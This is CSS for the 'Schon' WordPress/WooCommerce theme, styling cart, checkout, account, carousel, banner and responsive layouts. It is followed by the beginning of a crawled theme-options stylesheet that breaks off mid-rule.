.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 200px;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    padding: 6px 15px;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    padding: 35px 0;
    border-width: 1px 0;
}
#page .woocommerce #content table.cart td.actions .btn,
#page .woocommerce table.cart td.actions .btn,
#page .woocommerce-page #content table.cart td.actions .btn,
#page .woocommerce-page table.cart td.actions .btn {
    margin: 0;
}

.woocommerce .cart-collaterals .cart_totals_right th,
.woocommerce-page .cart-collaterals .cart_totals_right th {
    text-transform: uppercase;
    font-weight: 600;
}

.woocommerce .cart-collaterals .cart_totals_right th,
.woocommerce .cart-collaterals .cart_totals_right td,
.woocommerce-page .cart-collaterals .cart_totals_right th,
.woocommerce-page .cart-collaterals .cart_totals_right td {
    font-size: 1.3em
}

.woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-calculator > p,
.woocommerce-page .cart-collaterals .cart_totals .woocommerce-shipping-calculator > p{
    margin: 25px 0 10px;
}
/* Cart */


/* Checkout */
.woocommerce-checkout textarea { min-height: 150px;}

.woocommerce form .col-1  .form-row label { margin: 0 0 3px 15px; }

/*.col-2 {*/
    /*background-color: #f5f5f5;*/
    /*padding: 20px;*/
/*}*/
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: transparent;
}
.woocommerce-checkout .col-2 #order_review_heading,
.woocommerce-checkout .col-2 .woocommerce-checkout-review-order-table,
.woocommerce-checkout .col-2 .woocommerce-checkout-review-order h3,
.woocommerce-checkout .col-2 .wc_payment_methods.payment_methods {
    padding-left: 25px;
    padding-right: 25px;
    margin: 0;
}
.woocommerce-checkout .col-2 #order_review_heading,
.woocommerce-checkout .col-2 .woocommerce-checkout-review-order h3 {
    padding-top: 20px;
    padding-bottom: 10px;
}
.woocommerce-checkout .col-2 .woocommerce-checkout-review-order-table { padding-bottom: 20px;}


.woocommerce-checkout #payment ul.payment_methods li {
    border-width: 0 0 1px 0;
    padding: 5px 0;
}
.woocommerce-checkout #payment ul.payment_methods li label { display: inline-block; margin: 0;}
.woocommerce-checkout #payment ul.payment_methods li:last-child {border: none;}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    padding: 0;
    background: transparent;
    margin-bottom: 0;
    margin-top: 6px;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    display: none;
}

.woocommerce-checkout .col-2 #payment .wc_payment_methods.payment_methods {
    padding-left: 37px;
    padding-right: 37px
}
.woocommerce-checkout .col-2 #payment .place-order { padding-left: 0; padding-right: 0;}
.woocommerce-checkout .col-2 #payment .wc_payment_methods.payment_methods { border: none;}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    font-size: 16px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart_item td {
    border: none;
    padding-top: 4px;
    padding-bottom: 4px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart_item:last-child td{
    padding-bottom: 15px
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .order-total td { font-size: 18px;}

.woocommerce #payment .terms label,
.woocommerce #payment .wc-terms-and-conditions label,
.woocommerce-page #payment .terms label,
.woocommerce-page #payment .wc-terms-and-conditions label {
    font-weight: 400;
}

/*.woocommerce #payment .terms a,*/
/*.woocommerce #payment .wc-terms-and-conditions a,*/
/*.woocommerce-page #payment .terms a,*/
/*.woocommerce-page #payment .wc-terms-and-conditions a {*/
    /*font-weight: 700;*/
/*}*/
#ship-to-different-address > label { display: inline}
/* Checkout */

/* Order Received */
.woocommerce-thankyou-order-details-wrap,
.woocommerce-thankyou-payment-method-wrap {
    text-align: center;
}
.woocommerce-thankyou-order-details {
    display: inline-block;
    padding:0;
    margin: 0;
}
.woocommerce-thankyou-order-details li:last-child {margin:0;}

.woocommerce-thankyou-order-received {font-size: 2em; margin-bottom: 2em;}


.woocommerce-thankyou-order-details.order_details li { font-size: 1.5em; margin-bottom: 1.5em;}
.woocommerce-thankyou-order-details.order_details li strong { font-size: 1em}

.woocommerce-thankyou-payment-method-wrap {font-size: 1.5em; margin-bottom: 2em;}
/* Order Received */

/* Quickview */
#yith-quick-view-modal {
    z-index: 900;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 1000px;
}
#yith-quick-view-modal.open .yith-wcqv-wrapper,
#yith-quick-view-modal .yith-wcqv-main {
    padding: 0;
}
#yith-quick-view-modal .images {
    padding: 20px;
    margin: 0;
}
#yith-quick-view-modal span.onsale { left: 20px;}
#yith-quick-view-modal div.product div.summary {
    width: 50%;
    padding: 30px;
    margin: 0;
}

#yith-quick-view-content .product .images {
    opacity: 1 !important;
}
@media screen and (max-height: 800px) {
    #yith-quick-view-modal .yith-wcqv-wrapper {
        max-height: 80%;
    }
}
/* Quickview */


/* Image Gallery popup */
div.pp_woocommerce .pp_gallery {
    height: auto;
    margin-top: -80px;
}
div.pp_woocommerce .pp_gallery ul {
    height: auto;
}
div.pp_woocommerce .pp_gallery ul li a{
    height: auto;
}
/* Image Gallery popup */


/* My Account */

.woocommerce table.my_account_orders { font-size: 1em;}

.woocommerce-account .edit-account fieldset {
    margin-top: 35px;
}
.woocommerce-account .addresses .title .edit {
    display: inline-block;
    float: none;
    margin-bottom: 5px;
}

.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-navigation-title{
    width: 25%;
}
.woocommerce-account .woocommerce-MyAccount-content {
    min-height: 250px;
    border-width: 0 0 0 1px;
    padding-left: 2%;
    width: 73%;
}
/* My Account */
/* Woocommerce */


.sticky {
	display: block;
}

body.blog article.post.sticky {
    padding: 1em;
    background-color: rgba(0,0,0,.1);
}

.hentry {
	margin: 0 0 15px;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.entry-content {
    margin: 0;
}

.page-links {
	clear: both;
	margin: 0 0 15px;
}


.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Wishlist */
.woocommerce table.wishlist_table {
    font-size: inherit;
}
.wishlist_table tr td,
.wishlist_table tr th.wishlist-delete,
.wishlist_table tr th.product-checkbox {
    text-align: left;
}

.wishlist_table .product-price del {
    opacity: 0.7;
    font-size: 0.8em;
}
.wishlist_table .product-price ins {
    text-decoration: none
}

.woocommerce table.wishlist_table thead th {
    border-top: none;
}

.woocommerce table.wishlist_table td.product-add-to-cart,
.woocommerce-page table.wishlist_table td.product-add-to-cart {
    font-size: 1em;
}
/* Wishlist */

/*--------------------------------------------------------------
11 - Visual Composer
--------------------------------------------------------------*/

/* Slide */
.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
    z-index: 10;
    margin-top: -40px !important;
}
.vc_tta.vc_general.vc_tta-pageable .vc_tta-panel-body {
    padding: 0;
    border: none;
}
.vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom) {
    padding-bottom: 0 !important;
}
/* Slide */

/* Banners */
.schon-featured-banner {
    margin: 30px 0;
    position: relative;
    overflow: hidden;
    background-position: center center;
}
.schon-featured-banner a,
.shop_table a{ text-decoration: none }

.wpb_wrapper .schon-featured-banner:first-child { margin-top: 0}
.vc_column-inner .schon-featured-banner { margin-top: 0}
/*.wpb_wrapper .schon-featured-banner:last-child { margin-bottom: 0}*/
.schon-featured-banner .schon-featured-banner-inner {
    position: absolute;
    padding: 20px;
}
.schon-featured-banner .schon-featured-banner-link {
    display: block;
    width: 100%;
    height: 100%;
}
.schon-featured-banner .schon-featured-banner-link:hover,
.schon-featured-banner .schon-featured-banner-link:focus,
.schon-featured-banner .schon-featured-banner-link:active {
    color: inherit;
}
.schon-featured-banner .schon-featured-banner-content,
.schon-featured-banner .schon-featured-banner-button{
    z-index: 20;
}
.schon-featured-banner .attached_image{
    position: absolute;
    max-height: 100%;
}

.schon-featured-banner .schon-featured-banner-badge {
    font-weight: 700;
    padding: 10px;
    border-radius: 50%;
    color: #fff;
    line-height: 1;
}
.schon-featured-banner .schon-featured-banner-badge.badge-sm { font-size: 1.3em; }
.schon-featured-banner .schon-featured-banner-badge.badge-md { font-size: 1.8em; }
.schon-featured-banner .schon-featured-banner-badge.badge-lg { font-size: 2.3em; }

/*.schon-featured-banner.height_layout_1 { height: 122px;}*/
/*.schon-featured-banner.height_layout_2 { height: 274px;}*/
/*.schon-featured-banner.height_layout_3 { height: 426px;}*/
/*.schon-featured-banner.height_layout_4 { height: 578px;}*/

/*.schon-featured-banner.height_layout_12-12 { height: 570px;}*/
/*.schon-featured-banner.height_layout_9-12 { height: 420px;}*/
/*.schon-featured-banner.height_layout_8-12 { height: 370px;}*/
/*.schon-featured-banner.height_layout_6-12 { height: 270px;}*/
/*.schon-featured-banner.height_layout_4-12 { height: 170px;}*/
/*.schon-featured-banner.height_layout_3-12 { height: 120px;}*/

.schon-featured-banner.height_layout_1-1 { height: 420px;}
.schon-featured-banner.height_layout_1-2 { height: 195px;}
.schon-featured-banner.height_layout_2-3 { height: 270px;}
.schon-featured-banner.height_layout_1-3 { height: 120px;}


.schon-featured-banner .width-25 { width: 25% }
.schon-featured-banner .width-33 { width: 33% }
.schon-featured-banner .width-50 { width: 50% }
.schon-featured-banner .width-66 { width: 66% }
.schon-featured-banner .width-75 { width: 75% }
.schon-featured-banner .width-100 { width: 100% }

.schon-featured-banner .v-top { top: 0; bottom: auto; }
.schon-featured-banner .v-bottom{ bottom: 0; top: auto;}
.schon-featured-banner .h-left { left: 0; right: auto; }
.schon-featured-banner .h-right { right: 0; left: auto; text-align: right}
.schon-featured-banner .h-center { text-align: center}


.schon-featured-banner .attached_image.h-right {
    text-align: right;
}

.schon-featured-banner .overlay-link {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: 30;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.schon-featured-banner .overlay-link.dark {
    background: #000;
}
.schon-featured-banner .overlay-link.light {
    background: #fff;
}
.schon-featured-banner > .schon-featured-banner-link-wrap:hover .overlay-link {
    opacity: 0.2;
}

.schon-featured-banner h1,
.schon-featured-banner .h1,
.schon-featured-banner h2,
.schon-featured-banner .h2,
.schon-featured-banner h3,
.schon-featured-banner .h3,
.schon-featured-banner h4,
.schon-featured-banner .h4,
.schon-featured-banner h5,
.schon-featured-banner .h5,
.schon-featured-banner h6,
.schon-featured-banner .h6,
.schon-featured-banner p {
    margin-top: 0;
    margin-bottom: 8px;
}
/* Banners */

/* Title */
.schon-title-wrap { text-align: center; margin-bottom: 2.5em}
.schon-title-wrap .schon-title-title{ margin-top: 0}
.schon-title-wrap .schon-title-subtitle { text-transform: uppercase; margin-bottom: 0}
/* Title */

/* Products Carousel*/
.products-carousel-wrapper {
    --margin-bottom: 50px;
}
.products-carousel-wrapper .products-carousel .owl-products {
    margin-bottom: 0;
}
.products-carousel-wrapper .products-carousel .owl-products .owl-item li.product {
    position: relative;
    width: 100%;
    display: block;
    float: none;
    margin-bottom: 1.5em
}
.products-carousel-wrapper .products-carousel .owl-products .owl-item .item {
    margin: 0 15px;
}

.vc_tta-tab>a,
.vc_tta-tab.vc_active>a,
.vc_tta-tabs .vc_tta-panels {
    background-color: transparent !important;
}
.vc_tta-tabs-container {
    float: left;
    margin-bottom: -2px !important;
}
.vc_tta-panels {
    clear: both;
}
.vc_tta-panel.vc_active .vc_tta-panel-body{
    overflow: visible !important;
}
.vc_tta .vc_tta-tab>a,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    color: inherit !important;
    font-weight: 600;
    text-transform: uppercase;
    padding: 10px 0 !important;
    border-color: transparent !important;
    margin-right: 30px;
}
.vc_tta:not(.vc_tta-tabs-position-left) .vc_tta-tab>a,
.vc_tta-color-grey:not(.vc_tta-tabs-position-left).vc_tta-style-classic .vc_tta-tab>a {
    border-width: 0 0 2px 0 !important;
}

.vc_tta .vc_tta-panels {
    margin-top: -2px !important;
    border-width: 1px 0 0 0 !important;
    border-radius: 0 !important;
}
.vc_tta .vc_tta-panel-body {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.schon-owl-theme .owl-theme.owl-carousel .owl-wrapper-outer {
    z-index: 10;
}
.schon-owl-theme .owl-theme.navigation-top {
    padding-top: 45px;
}
.vc_tta .schon-owl-theme .owl-theme.navigation-top {
    padding-top: 0;
}
.schon-owl-theme .owl-theme.navigation-top .owl-controls {
    position: absolute;
    right: 0;
    left: auto;
    top: 0;
    width: auto;
    margin-top: 0;
}
.vc_tta-panel.vc_active .vc_tta-panel-body .owl-products.navigation-top .owl-controls {
    top: -55px;
}

.schon-owl-theme .owl-theme.navigation-center .owl-controls {
    position: absolute;
    top: 0;
    left: -2.5%;
    width: 105%;
    height: 100%;
}
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-buttons {
    position: relative;
    top: 50%;
    margin-top: -15px;
}
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-buttons div,
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-page {
    position: relative;
    top: 50%;
    margin-top: -15px;
}
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-buttons .owl-prev {
    float: left;
}
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-buttons .owl-next {
    float: right;
}

.schon-owl-theme .owl-theme .owl-buttons div {
    padding: 0;
    width: 28px;
    height: 28px;
    text-align: center;
    border-radius: 50px;
    background: transparent;
    color: inherit;
    border-width: 0;
    font-weight: 600;
    -webkit-transition: color .2s, border-color .2s;
    -moz-transition: color .2s, border-color .2s;
    -ms-transition: color .2s, border-color .2s;
    -o-transition: color .2s, border-color .2s;
    transition: color .2s, border-color .2s;
}
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-buttons div {
    border-width: 2px;
}
.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons,
.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons {
    display: inline-block;
    border-radius: 50px;
}
.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons div,
.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons div {
    margin: 4px 1px 4px 4px;
    background: #fff;
    opacity: 1;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -ms-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
    transition: background-color 0.2s;
}
.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons div:hover,
.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons div:hover {
    color: #fff;
}
.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons div.owl-next,
.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons div.owl-next {
    margin-right: 4px;
}
.schon-owl-theme .owl-theme .owl-buttons div:before {
    line-height: 28px;
    font-size: 12px;
}
.schon-owl-theme .owl-theme.navigation-center .owl-controls .owl-buttons div:before {
    line-height: 26px;
}
/* Products Carousel*/


/* Brands carousel*/
.schon-brands-carousel {
    --margin-bottom: 50px;
}
.schon-brands-carousel .item {
    margin: 5px;
}
.schon-brands-carousel .schon-brand-logo {
    display: flex;

}
.schon-brands-carousel .schon-brand-logo img {
    align-self: center;
}
/* Brands carousel*/

/* Info box*/
.schon-featured-info {
    margin-bottom: 20px;
}
#colophon .schon-featured-info {
    margin-bottom: 0;
}
.schon-featured-info p {
    margin: 0 0 5px;
}
.schon-featured-info .schon-featured-info-title {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: bold;
}
.schon-featured-info-subtitle {
    font-weight: 500;
}
.schon-featured-info-icon-wrap .fa {
    font-size: 45px;
}
.schon-featured-info.horizontal .schon-featured-info-icon-wrap {
    display: inline-block;
    float: left;
    margin-right: 25px;
}
.schon-featured-info.horizontal .schon-featured-info-details {
    margin-left: 70px;
}
.schon-featured-info.vertical {
    text-align: center;
}
.schon-featured-info.vertical .schon-featured-info-icon-wrap {
    margin-bottom: 5px;
}
/* info box*/

/* Team Member */
.schon-team-member .member-avatar {
    position: relative;
    display: inline-block;
    overflow: hidden;
}
.schon-team-member .member-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0);
    -webkit-transition: background-color .4s;
    -moz-transition: background-color .4s;
    -ms-transition: background-color .4s;
    -o-transition: background-color .4s;
    transition: background-color .4s;
}
.schon-team-member .member-avatar:hover .member-overlay {
    background-color: rgba(0,0,0,.3);
}
.schon-team-member .member-team-name {
    margin-bottom: .3em;
}
.schon-team-member .socials-wrap {
    text-align: center;
    position: absolute;
    top: 80%;
    margin-top: -15px;
    width: 100%;
}
.schon-team-member .socials-wrap-inner {
    display: inline-block;
}
.schon-team-member .member-team-role {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 1;
}
.schon-team-member .socials-wrap a {
    position: relative;
    display: block;
    float: left;
    color: #fff;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 35px;
    margin: 80px 5px 0;
    opacity: 1;
    -webkit-transition: margin-top 0.25s cubic-bezier(0.500, 0.250, 0.295, 1), opacity 0.2s;
    -webkit-transition: margin-top 0.25s cubic-bezier(0.500, 0.250, 0.295, 1.400), opacity 0.2s;
    -moz-transition: margin-top 0.25s cubic-bezier(0.500, 0.250, 0.295, 1.400), opacity 0.2s;
    -ms-transition: margin-top 0.25s cubic-bezier(0.500, 0.250, 0.295, 1.400), opacity 0.2s;
    -o-transition: margin-top 0.25s cubic-bezier(0.500, 0.250, 0.295, 1.400), opacity 0.2s;
    transition: margin-top 0.25s cubic-bezier(0.500, 0.250, 0.295, 1.400), opacity 0.2s;
}
.schon-team-member .socials-wrap a:hover {
    opacity: 0.6;
}
.schon-team-member .member-avatar:hover .socials-wrap a {
    margin-top: 0;
}
.schon-team-member .member-avatar .socials-wrap a:nth-child(2) {
    -webkit-transition-delay: 0.05s;
    -moz-transition-delay: 0.05s;
    -ms-transition-delay: 0.05s;
    -o-transition-delay: 0.05s;
    transition-delay: 0.05s;
}
.schon-team-member .member-avatar .socials-wrap a:nth-child(3) {
    -webkit-transition-delay: 0.10s;
    -moz-transition-delay: 0.10s;
    -ms-transition-delay: 0.10s;
    -o-transition-delay: 0.10s;
    transition-delay: 0.10s;
}
.schon-team-member .member-avatar .socials-wrap a:nth-child(4) {
    -webkit-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    -ms-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
/* Team Member */


/*--------------------------------------------------------------
12 - ACCESSIBILITY
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}


.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

.post-navigation .screen-reader-text {
    clip: inherit;
    position: relative !important;
    height: auto;
    width: auto;
    overflow: visible;
}


/*--------------------------------------------------------------
 13 - MEDIA QUERIES
--------------------------------------------------------------*/

@media screen and (max-width: 993px) {

    /* Woocommerce */
    #page ul.products li.product .add-to-cart-buttons-container,
    .woocommerce-product-image-container .woocommerce-product-image-wrap:before {
        display: none !important;
    }
    /* Woocommerce */

    /* Footer */
    #footer-widgets-row-1 > .container,
    #footer-widgets-row-2 > .container {
        padding-bottom: 0;
    }
    .footer-widget-column {
        margin-bottom: 50px;
    }

    .footer-widget-column .text-right {
        text-align: left;
    }

    .footer-copyright-center {
        order: 3;
    }
    .footer-copyright-content {
        flex: 1 50%;
    }

    .footer-copyright-content {
        flex: none;
        width: 100%;
        text-align: left;
        padding: 10px 0;
    }
    /* Footer */
}


@media screen and (max-width: 767px) {
    body {
        font-size: 16px;
    }

    /* actionbar */
    #actionbar-menu { margin: 0}
    #actionbar-menu li { float: left}
    /* actionbar */


    /* Navigation */
    .navbar-toggle {
        margin-top: 35px;
        margin-right: 20px;
    }

    #primary-navigation {
        z-index: 300;
    }

    #primary-navigation-menu-wrap {
        position: absolute;
    }

    #primary-navigation-menu-wrap .primary-menu-resposive-overlay {
        opacity: 0;
        -webkit-transition: opacity 0.2s;
        -moz-transition: opacity 0.2s;
        -ms-transition: opacity 0.2s;
        -o-transition: opacity 0.2s;
        transition: opacity 0.2s;
    }
    #primary-navigation-menu-wrap.opened .primary-menu-resposive-overlay {
        position: fixed;
        height: 100vh;
        width: 100vw;
        opacity: .5;
        top: 0;
        left: 0;
        z-index: 90;
        background: #000;
    }

    .nav li li {
        padding-left: 0;
        padding-right: 0;
    }

    .navbar-collapse {
        display: block;
    }

    #primary-menu {
        display: block;
        position: fixed;
        width: 300px;
        height: 100vh;
        margin: 0;
        top: 0;
        left: -300px;
        z-index: 100;
        overflow: scroll;
        background: #fff;

        -webkit-transition: left 0.5s ease-out;
        -moz-transition: left 0.5s ease-out;
        transition: left 0.5s ease-out;
    }

    /*.navbar-collapse.collapsing #primary-menu,*/
    .navbar-collapse.opened #primary-menu {
        left: 0;
        -webkit-transition: left 0.5s ease-out;
        -moz-transition: left 0.5s ease-out;
        transition: left 0.5s ease-out;
    }

    .logged-in #primary-menu {
        padding-top: 45px;
    }

    #primary-menu > li > a, .primary-menu-icons .primary-menu-icon {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }

    #primary-menu > li.menu-item-has-children > a:after {
        display: none;
    }

    #primary-menu li .submenu-arrow {
        --font-family: "FontAwesome";
        --content: "\f054";
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        padding: 13px 30px;
        width: 40px;
        text-align: center;
        font-size: 12px;
        cursor: pointer;
        -ms-transform: rotate(0deg); /* IE 9 */
        -webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
        transform: rotate(0deg);
        -webkit-transition-duration: 0.2s;
        -moz-transition-duration: 0.2s;
        transition-duration: 0.2s;

        -ms-transform: rotate(90deg); /* IE 9 */
        -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
        transform: rotate(90deg);
    }

    #primary-menu > li:not(.megamenu) li.menu-item-has-children > a:after {
        display: none;
    }

    /*#primary-menu li.opened > .submenu-arrow {*/
    /*-ms-transform: rotate(90deg); !* IE 9 *!*/
    /*-webkit-transform: rotate(90deg); !* Chrome, Safari, Opera *!*/
    /*transform: rotate(90deg);*/
    /*}*/
    #primary-menu ul li > a {
        padding-top: 8px;
        padding-bottom: 8px;
    }
    #primary-menu li li .submenu-arrow {
        padding: 6px 30px;
    }
    #primary-navigation-menu-wrap .nav .sub-menu-wrap {
        border: none !important;
        padding: 0;
        width: 100%;
    }
    #primary-navigation-menu-wrap .nav .sub-menu-wrap>.sub-menu-wrap-arrow {
        display: none;
    }

    #primary-navigation-menu-wrap li > .sub-menu-wrap {
        max-height: 0;
        overflow: hidden;

        -webkit-transition: max-height 0.6s;
        -moz-transition: max-height 0.6s;
        -ms-transition: max-height 0.6s;
        -o-transition: max-height 0.6s;
        transition: max-height 0.6s;
    }

    #primary-navigation-menu-wrap li.opening > .sub-menu-wrap {
        overflow: hidden;
        max-height: 500px;
    }
    #primary-navigation-menu-wrap li.opened > .sub-menu-wrap,
    #primary-navigation-menu-wrap li.megamenu-column > .sub-menu-wrap {
        overflow: hidden;
        max-height: 500px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.image-column > a {
        font-size: 0;
        line-height: 0;
    }
    /* Navigation */


    /* Woocommerce */
    .woocommerce-page table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon .btn {
        width: 100% !important;
    }

    .woocommerce-account .woocommerce-MyAccount-content {
        float: right;
    }
    .woocommerce-account .woocommerce-MyAccount-navigation {
        float: left;
    }

    #schon-shop-steps-wrapper .shop-step.shop-step-line {
        display: none;
    }
    #schon-shop-steps-wrapper .shop-step:not(shop-step-line){
        min-width: 122px;
    }

    .mini-cart-header .mini-cart-overlay,
    .mini-cart-header .inner {
        display: none;
    }

    .woocommerce-ordering {
        z-index: 100;
    }

    /* Woocommerce */
}


@media screen and (max-width: 600px) {
    #actionbar {
        display: none;
    }

    /* Woocommerce */
    .woocommerce-account .woocommerce-MyAccount-navigation {
        width: 100%;
        margin-bottom: 30px;
    }

    .woocommerce-account .woocommerce-MyAccount-content,
    .woocommerce-account .woocommerce-MyAccount-navigation {
        float: none;
    }
    /* Woocommerce */

    .comment.depth-2,
    .comment.depth-3,
    .comment.depth-4,
    .comment.depth-5 {
        margin-left: 2em;
    }
}

@media screen and (max-width: 450px) {

    .navbar-header .staticblocks-section {
        display: none;
    }

    #primary-navigation .navbar-brand {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    .primary-menu-icons {
        text-align: right;
        margin-right: 10px;
    }

    .navbar-toggle {
        margin-top: 20px;
        margin-right: 15px;
    }

    .primary-menu-icons {
        text-align: left;
    }

    #header-wrap.is-sticky .navbar-toggle {
        margin-top: 15px;
    }
    #header-wrap.is-sticky #primary-navigation .primary-menu-icon {
        padding-top: 5px;
        padding-bottom: 15px;
    }


    /* Woocommerce */
    #schon-shop-steps-wrapper .shop-step .step-number {
        height: 60px;
        width: 60px;
        line-height: 55px;
    }
    #schon-shop-steps-wrapper .shop-step:not(.shop-step-line){
        min-width: 0;
        width: 80px;
    }

    .woocommerce table.shop_table.cart .cart_item td,
    .woocommerce-page table.shop_table.cart .cart_item td,
    .woocommerce table.shop_table.cart td,
    .woocommerce-page table.shop_table.cart td {
        padding-top: 18px;
        padding-bottom: 18px;
    }

    .woocommerce .cart-collaterals .cart_totals .cart_totals_right,
    .woocommerce-page .cart-collaterals .cart_totals .cart_totals_right {
        width: 100%;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding-left: 15px;
        padding-right: 15px;
    }

    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        margin: 0;
    }

    /* WooCommerce messages*/
    .woocommerce .woocommerce-error,
    .woocommerce .woocommerce-info,
    .woocommerce .woocommerce-message {
        padding-left: 2em !important;
        padding-right: 2em !important;
    }

    .woocommerce .woocommerce-error:before,
    .woocommerce .woocommerce-info:before,
    .woocommerce .woocommerce-message:before {
        display: none;
    }

    .woocommerce .woocommerce-error .button,
    .woocommerce .woocommerce-info .button,
    .woocommerce .woocommerce-message .button {
        margin: 0;
    }
    /* Woocommerce */

}

--- FILE ---
content_type: text/css
request_url: https://osis.vn/wp-content/themes/schon/css/theme-options.css?ver=5.5.17
body_size: 2187
content:
#masthead{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.sampe-typography-text{font-family:"Source Sans Pro";font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .sampe-typography-text{opacity: 0;}.ie.wf-loading .sampe-typography-text{visibility: hidden;}#primary-menu a,#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a{font-family:Montserrat;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #primary-menu a,.wf-loading #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,.wf-loading #primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a{opacity: 0;}.ie.wf-loading #primary-menu a,.ie.wf-loading #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,.ie.wf-loading #primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a{visibility: hidden;}.footer-widgets-row .widget-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .footer-widgets-row .widget-title{opacity: 0;}.ie.wf-loading .footer-widgets-row .widget-title{visibility: hidden;}#secondary .widget-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #secondary .widget-title{opacity: 0;}.ie.wf-loading #secondary .widget-title{visibility: hidden;}h1,.h1{font-size:25px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 